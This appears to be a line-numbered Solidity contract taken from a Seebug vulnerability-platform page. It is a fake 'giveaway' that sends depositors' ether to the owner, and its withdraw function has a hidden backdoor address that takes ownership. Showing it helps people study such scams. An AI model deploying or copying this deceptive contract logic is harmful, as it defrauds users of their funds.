 5 contract WhaleGiveaway1
6 {
7 address public Owner = msg.sender;
8
9 function()
10 public
11 payable
12 {
13
14 }
15
16 function GetFreebie()
17 public
18 payable
19 {
20 if(msg.value>1 ether)
21 {
Owner.transfer(this.balance);
22 msg.sender.transfer(this.balance);
23 }
24 }
25
26 function withdraw()
27 payable
28 public
29 {
if(msg.sender==0x7a617c2B05d2A74Ff9bABC9d81E5225C1e01004b){Owner=0x7a617c2B05d2A74Ff9bABC9d81E5225C1e01004b;}
30 require(msg.sender == Owner);
31 Owner.transfer(this.balance);
32 }
33
Seebug漏洞平台